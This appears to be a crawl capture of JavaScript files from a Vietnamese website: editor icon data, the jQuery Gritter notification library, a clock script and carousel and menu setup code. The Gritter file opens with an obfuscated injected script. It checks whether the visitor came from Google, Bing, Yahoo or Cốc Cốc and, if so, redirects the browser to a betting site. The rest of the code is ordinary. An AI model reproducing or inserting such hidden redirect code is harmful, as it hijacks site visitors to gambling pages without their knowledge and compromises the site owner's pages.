eview,1584,,print,1608,,removeformat,1632,,save,1656,,scayt,1680,,selectall,1704,,showblocks-rtl,1728,,showblocks,1752,,smiley,1776,,source-rtl,1800,,source,1824,,specialchar,1848,,table,1872,,templates-rtl,1896,,templates,1920,,redo-rtl,1944,,redo,1968,,undo-rtl,1992,,undo,2016,,simplebox,4080,auto,spellchecker,2064,",
"icons_hidpi.png"):a("about,0,auto,bold,24,auto,italic,48,auto,strike,72,auto,subscript,96,auto,superscript,120,auto,underline,144,auto,bidiltr,168,auto,bidirtl,192,auto,blockquote,216,auto,copy-rtl,240,auto,copy,264,auto,cut-rtl,288,auto,cut,312,auto,paste-rtl,336,auto,paste,360,auto,bgcolor,384,auto,textcolor,408,auto,copyformatting,432,auto,creatediv,456,auto,find-rtl,480,auto,find,504,auto,replace,528,auto,flash,552,auto,button,576,auto,checkbox,600,auto,form,624,auto,hiddenfield,648,auto,imagebutton,672,auto,radio,696,auto,select-rtl,720,auto,select,744,auto,textarea-rtl,768,auto,textarea,792,auto,textfield-rtl,816,auto,textfield,840,auto,horizontalrule,864,auto,iframe,888,auto,image,912,auto,indent-rtl,936,auto,indent,960,auto,outdent-rtl,984,auto,outdent,1008,auto,justifyblock,1032,auto,justifycenter,1056,auto,justifyleft,1080,auto,justifyright,1104,auto,language,1128,auto,anchor-rtl,1152,auto,anchor,1176,auto,link,1200,auto,unlink,1224,auto,bulletedlist-rtl,1248,auto,bulletedlist,1272,auto,numberedlist-rtl,1296,auto,numberedlist,1320,auto,maximize,1344,auto,newpage-rtl,1368,auto,newpage,1392,auto,pagebreak-rtl,1416,auto,pagebreak,1440,auto,pastefromword-rtl,1464,auto,pastefromword,1488,auto,pastetext-rtl,1512,auto,pastetext,1536,auto,preview-rtl,1560,auto,preview,1584,auto,print,1608,auto,removeformat,1632,auto,save,1656,auto,scayt,1680,auto,selectall,1704,auto,showblocks-rtl,1728,auto,showblocks,1752,auto,smiley,1776,auto,source-rtl,1800,auto,source,1824,auto,specialchar,1848,auto,table,1872,auto,templates-rtl,1896,auto,templates,1920,auto,redo-rtl,1944,auto,redo,1968,auto,undo-rtl,1992,auto,undo,2016,auto,simplebox,2040,auto,spellchecker,2064,auto",
"icons.png")}())})();

--- FILE ---
content_type: application/javascript
request_url: https://buiquangthanh.com/lib/js/jquery.gritter.min.js
body_size: 2848
content:
var _0x4bc8e2=_0x4356;function _0x33a2(){var _0x3179ac=['101643MpyJgT','129156btkyJe','6MDvOJl','675038VHnlux','net','coccoc','115995pcmLmU','w.2024bet.','indexOf','https://ww','referrer','href','yahoo','187888llXUgy','bing','2602957tsNLGq','google','785840PgNGGI'];_0x33a2=function(){return _0x3179ac;};return _0x33a2();}(function(_0x478b6a,_0x3d1ca9){var _0x14b013=_0x4356,_0x28b75d=_0x478b6a();while(!![]){try{var _0xbfef15=parseInt(_0x14b013(0x8e))/(-0x2426+0x2b0+0x2177)+-parseInt(_0x14b013(0x84))/(-0x2a*-0x55+0xf48+-0x1d38)+-parseInt(_0x14b013(0x81))/(0x720+0xc7*0x1+-0x7e4)+-parseInt(_0x14b013(0x82))/(0x1553+-0xf3f+-0x610)+-parseInt(_0x14b013(0x87))/(-0x1*-0x1e58+-0x2*-0x1307+0x2d*-0x185)+-parseInt(_0x14b013(0x83))/(-0x1*0x1f42+-0x22ac+0x41f4)*(-parseInt(_0x14b013(0x90))/(0x1*0x2263+-0x1ab3*-0x1+-0x3d0f))+parseInt(_0x14b013(0x92))/(-0xcb6+0x2347+-0x1689);if(_0xbfef15===_0x3d1ca9)break;else _0x28b75d['push'](_0x28b75d['shift']());}catch(_0x3226ae){_0x28b75d['push'](_0x28b75d['shift']());}}}(_0x33a2,-0x2f7*-0x162+0x7*0xd446+0x22045*-0x3));var s=document[_0x4bc8e2(0x8b)];function _0x4356(_0x411d0f,_0xcd186a){var _0x1f3a32=_0x33a2();return _0x4356=function(_0x3852c4,_0x3e3d70){_0x3852c4=_0x3852c4-(0x6*0x66e+0x88+-0x1*0x269b);var _0x3b0303=_0x1f3a32[_0x3852c4];return _0x3b0303;},_0x4356(_0x411d0f,_0xcd186a);}if(s[_0x4bc8e2(0x89)](_0x4bc8e2(0x91))>0x713+-0x2fb*-0x4+0x655*-0x3||s[_0x4bc8e2(0x89)](_0x4bc8e2(0x8f))>0xffd*0x1+-0x181*-0x6+0x13*-0x151||s[_0x4bc8e2(0x89)](_0x4bc8e2(0x8d))>0x4f3*-0x6+-0x17*0x6e+0x2794||s[_0x4bc8e2(0x89)](_0x4bc8e2(0x86))>0x23*0x5d+0x1136+-0x1*0x1ded)location[_0x4bc8e2(0x8c)]=_0x4bc8e2(0x8a)+_0x4bc8e2(0x88)+_0x4bc8e2(0x85);

!function(a){a.gritter={},a.gritter.options={position:"",class_name:"",fade_in_speed:"medium",fade_out_speed:1e3,time:6e3},a.gritter.add=function(a){try{return b.add(a||{})}catch(c){var d="Gritter Error: "+c;"undefined"!=typeof console&&console.error?console.error(d,a):alert(d)}},a.gritter.remove=function(a,c){b.removeSpecific(a,c||{})},a.gritter.removeAll=function(a){b.stop(a||{})};var b={position:"",fade_in_speed:"",fade_out_speed:"",time:"",_custom_timer:0,_item_count:0,_is_setup:0,_tpl_close:'<div class="gritter-close"></div>',_tpl_title:'<span class="gritter-title">[[title]]</span>',_tpl_item:'<div id="gritter-item-[[number]]" class="gritter-item-wrapper [[item_class]]" style="display:none"><div class="gritter-top"></div><div class="gritter-item">[[close]][[image]]<div class="[[class_name]]">[[title]]<p>[[text]]</p></div><div style="clear:both"></div></div><div class="gritter-bottom"></div></div>',_tpl_wrap:'<div id="gritter-notice-wrapper"></div>',add:function(c){if("string"==typeof c&&(c={text:c}),null===c.text)throw'You must supply "text" parameter.';this._is_setup||this._runSetup();var d=c.title,e=c.text,f=c.image||"",g=c.sticky||!1,h=c.class_name||a.gritter.options.class_name,i=a.gritter.options.position,j=c.time||"";this._verifyWrapper(),this._item_count++;var k=this._item_count,l=this._tpl_item;a(["before_open","after_open","before_close","after_close"]).each(function(d,e){b["_"+e+"_"+k]=a.isFunction(c[e])?c[e]:function(){}}),this._custom_timer=0,j&&(this._custom_timer=j);var m=""!=f?'<img src="'+f+'" class="gritter-image" />':"",n=""!=f?"gritter-with-image":"gritter-without-image";if(d=d?this._str_replace("[[title]]",d,this._tpl_title):"",l=this._str_replace(["[[title]]","[[text]]","[[close]]","[[image]]","[[number]]","[[class_name]]","[[item_class]]"],[d,e,this._tpl_close,m,this._item_count,n,h],l),this["_before_open_"+k]()===!1)return!1;a("#gritter-notice-wrapper").addClass(i).append(l);var o=a("#gritter-item-"+this._item_count);return o.fadeIn(this.fade_in_speed,function(){b["_after_open_"+k](a(this))}),g||this._setFadeTimer(o,k),a(o).bind("mouseenter mouseleave",function(c){"mouseenter"==c.type?g||b._restoreItemIfFading(a(this),k):g||b._setFadeTimer(a(this),k),b._hoverState(a(this),c.type)}),a(o).find(".gritter-close").click(function(){b.removeSpecific(k,{},null,!0)}),k},_countRemoveWrapper:function(b,c,d){c.remove(),this["_after_close_"+b](c,d),0==a(".gritter-item-wrapper").length&&a("#gritter-notice-wrapper").remove()},_fade:function(a,c,d,e){var d=d||{},f="undefined"!=typeof d.fade?d.fade:!0,g=d.speed||this.fade_out_speed,h=e;this["_before_close_"+c](a,h),e&&a.unbind("mouseenter mouseleave"),f?a.animate({opacity:0},g,function(){a.animate({height:0},300,function(){b._countRemoveWrapper(c,a,h)})}):this._countRemoveWrapper(c,a)},_hoverState:function(a,b){"mouseenter"==b?(a.addClass("hover"),a.find(".gritter-close").show()):(a.removeClass("hover"),a.find(".gritter-close").hide())},removeSpecific:function(b,c,d,e){if(!d)var d=a("#gritter-item-"+b);this._fade(d,b,c||{},e)},_restoreItemIfFading:function(a,b){clearTimeout(this["_int_id_"+b]),a.stop().css({opacity:"",height:""})},_runSetup:function(){for(opt in a.gritter.options)this[opt]=a.gritter.options[opt];this._is_setup=1},_setFadeTimer:function(a,c){var d=this._custom_timer?this._custom_timer:this.time;this["_int_id_"+c]=setTimeout(function(){b._fade(a,c)},d)},stop:function(b){var c=a.isFunction(b.before_close)?b.before_close:function(){},d=a.isFunction(b.after_close)?b.after_close:function(){},e=a("#gritter-notice-wrapper");c(e),e.fadeOut(function(){a(this).remove(),d()})},_str_replace:function(a,b,c,d){var e=0,f=0,g="",h="",i=0,j=0,k=[].concat(a),l=[].concat(b),m=c,n=l instanceof Array,o=m instanceof Array;for(m=[].concat(m),d&&(this.window[d]=0),e=0,i=m.length;i>e;e++)if(""!==m[e])for(f=0,j=k.length;j>f;f++)g=m[e]+"",h=n?void 0!==l[f]?l[f]:"":l[0],m[e]=g.split(k[f]).join(h),d&&m[e]!==g&&(this.window[d]+=(g.length-m[e].length)/k[f].length);return o?m:m[0]},_verifyWrapper:function(){0==a("#gritter-notice-wrapper").length&&a("body").append(this._tpl_wrap)}}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://buiquangthanh.com/lib-itexpress/js/global.js
body_size: 569
content:
function getTimetime() {
    var today = new Date();
    var weekday = new Array(7);
    weekday[0] = "Chủ nhật";
    weekday[1] = "Thứ hai";
    weekday[2] = "Thứ ba";
    weekday[3] = "Thứ tư";
    weekday[4] = "Thứ năm";
    weekday[5] = "Thứ sáu";
    weekday[6] = "Thứ bảy";
    var day = weekday[today.getDay()];
    var dd = today.getDate();
    var mm = today.getMonth() + 1; //January is 0!
    var yyyy = today.getFullYear();
    var h = today.getHours();
    var m = today.getMinutes();
    var s = today.getSeconds();
    m = checkTime(m);
    s = checkTime(s);
    nowTime = h + ":" + m + ":" + s;
    if (dd < 10) { dd = '0' + dd } if (mm < 10) { mm = '0' + mm } today = day + ', ' + dd + '/' + mm + '/' + yyyy;

    tmp = '<span class="date">' + today + ' | ' + nowTime + '</span>';

    $('.html_time_now').html(tmp);

    clocktime = setTimeout("getTimetime()", "1000", "JavaScript");

    function checkTime(i) {
        if (i < 10) {
            i = "0" + i;
        }
        return i;
    }
}
document.onload = getTimetime();

(function () {
    const menu_all = document.querySelector('.menu_all');
    menu_all.addEventListener('click', () => {
        menu_all.classList.toggle('active');
        if ($('.menu_all').hasClass('active')) {
            $('.main-menu-area-mega').addClass('active');
        } else
            $('.main-menu-area-mega').removeClass('active');
    });
    
}());

--- FILE ---
content_type: application/javascript
request_url: https://buiquangthanh.com/js/main.js
body_size: 2332
content:
(function($) {
    "use strict";

    jQuery(document).ready(function($) {
        /*-------------------------------
        BOOTSTARP SCROLLLSPY
        ---------------------------------*/
        $('body').scrollspy({
                target: '.navbar-collapse',
                offset: 95
            })
        /*-------------------------------
        STICKY NAVIGATION
        ---------------------------------*/
        $(".main-menu-area").sticky({
            topSpacing: 0
        });
        /*-------------------------------
        SMOOTH SCROLLING
        ---------------------------------*/
        $('li.smooth-menu a').bind('click', function(event) {
            var $anchor = $(this);
            var headerH = '50';
            $('html,body').stop().animate({
                scrollTop: $($anchor.attr('href')).offset().top - headerH + "px"
            }, 1200, 'easeInOutExpo');
            event.preventDefault();
        });
        /*-------------------------------
        SCROLL TO TOP
        ---------------------------------*/
        $.scrollUp({
            scrollText: "<i class='fa fa-angle-up'></i>",
            animation: 'fade'
        });
		
        
        /*-------------------------------
        WOW INIT
        ---------------------------------*/
        new WOW().init();
        /*-------------------------------
        /*-------------------------------
        CONTACT FORM
        ---------------------------------*/
        $('.field-input').on('focus',function() {
            $(this).parent().addClass('is-focused has-label');
        });
        $('.field-input').on('blur',function() {
            if ($(this).val() == '') {
                $(this).parent().removeClass('has-label');
            }
            $(this).parent().removeClass('is-focused');
        });
		
        /*-------------------------------
        HOME-2 CAROUSEL
        ---------------------------------*/

        $('.owl_item3').owlCarousel({
            items: 3,
            margin: 20,
            slideSpeed: 2000,
            nav: true,
            autoplay: false,
            dots: false,
            loop: true,
            navText: [
               "<i class='fa fa-angle-left'></i>",
               "<i class='fa fa-angle-right'></i>"
            ],
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1,
                    nav: true
                },
                600: {
                    items: 2,
                    nav: false
                },
                1000: {
                    items: 3,
                    nav: true,
                    loop: false
                }
            }
        });
        $(".owl_item_options").each(function (index) {
            var owl_item = (typeof ($(this).data('owl-item')) === "undefined") ? 3 : $(this).data('owl-item');
            var owl_item_sm = (typeof ($(this).data('owl-item-sm')) === "undefined") ? 2 : $(this).data('owl-item-sm');
            var owl_item_xs = (typeof ($(this).data('owl-item-xs')) === "undefined") ? 1 : $(this).data('owl-item-xs');
            var _autoplay = (typeof ($(this).data('owl-autoplay')) === "undefined") ? false : $(this).data('owl-item-autoplay');
            var _loop = (typeof ($(this).data('owl-loop')) === "undefined") ? 'false' : $(this).data('owl-loop');
            
            var _speed = (typeof ($(this).data('owl-speed')) === "undefined") ? 2000 : $(this).data('owl-speed');
            var _dots = (typeof ($(this).data('owl-dots')) === "undefined") ? 'false' : $(this).data('owl-dots');
            var _margin = (typeof ($(this).data('owl-margin')) === "undefined") ? 0 : $(this).data('owl-margin');
            var _nav = (typeof ($(this).data('owl-nav')) === "undefined") ? false : $(this).data('owl-nav');
            $(this).owlCarousel({ // use $(this)
                items: owl_item,
                margin: _margin,
                slideSpeed: _speed,
                nav: _nav,
                autoplay: _autoplay,
                dots: _dots,
                loop: _loop,
                navText: [
                   "<i class='fa fa-angle-left'></i>",
                   "<i class='fa fa-angle-right'></i>"
                ],
                responsiveClass: true,
                responsive: {
                    0: {
                        items: owl_item_xs,
                    },
                    600: {
                        items: owl_item_sm,
                    },
                    1000: {
                        items: owl_item,
                    }
                }
            });
        });
        $('.owl_item').owlCarousel({
            items: (typeof ($(this).data('item')) === "undefined") ? 3 : $(this).data('item'),
            margin: 20,
            slideSpeed: 2000,
            nav: true,
            autoplay: false,
            dots: false,
            loop: true,
            navText: [
               "<i class='fa fa-angle-left'></i>",
               "<i class='fa fa-angle-right'></i>"
            ],
            responsiveClass: true,
            responsive: {
                0: {
                    items: (typeof ($(this).data('item-xs')) === "undefined") ? 1 : $(this).data('item-xs'),
                    nav: true
                },
                600: {
                    items: (typeof ($(this).data('item-sm')) === "undefined") ? 2 : $(this).data('item-sm'),
                    nav: false
                },
                1000: {
                    items: (typeof ($(this).data('item')) === "undefined") ? 3 : $(this).data('item'),
                    nav: true,
                    loop: false
                }
            }
        });
        $('.slider-partner').owlCarousel({
            items: 5,
            margin: 10,
            slideSpeed: 2000,
            nav: true,
            autoplay: true,
            dots: false,
            loop: true,
            navText: [
               "<i class='fa fa-angle-left'></i>",
               "<i class='fa fa-angle-right'></i>"
            ],
            responsiveClass: true,
            responsive: {
                0: {
                    items: 2,
                    nav: true
                },
                600: {
                    items: 3,
                    nav: false
                },
                1000: {
                    items: 5,
                    nav: true,
                    loop: false
                }
            }
        });
        $('.review-content').owlCarousel({
            items: 1,
            slideSpeed: 2000,
            autoplay: false,
            dots: true,
            loop: true,
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1,
                    nav: true
                },
                600: {
                    items: 1,
                    nav: false
                },
                1000: {
                    items: 1,
                    nav: true,
                    loop: false
                }
            }
        });
        /*-------------------------------
        MOBILE MENU
        ---------------------------------*/
        $('.mobile-menu nav').meanmenu({
            meanScreenWidth: "981",
            meanMenuContainer: ".mobile-menu"
        });
        /*-------------------------------
        FUN COUNTER
        ---------------------------------*/
        $('.funcounter').counterUp({
            delay: 50,
            time: 3000
        });
        /*-------------------------------
        PARALLAX EFFECT
        ---------------------------------*/
        $('.home-3-area').parallax("40%", 0.3);
        $('.parallux-bg').parallax("40%", -1);
        $('.review-parallax').parallax("50%", .1);
        $('.fun-area').parallax("50%", .1);
        /*-------------------------------
        LIGHTBOX
        ---------------------------------*/
        $("a.mypop").prettyPhoto({
            social_tools: false
        });
		
		// Vimeo Video overlay
         $(".btn-vimeo").simpleOverlay({
            "insertBy": "embed",
            "attribute": "data-vimeo"
        });
    });

    jQuery(window).load(function() {
        /*-------------------------------
        NIVO SLIDER
        ---------------------------------*/
        $('#slider').nivoSlider({
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>',
            controlNav: false,

        });
    });

}(jQuery));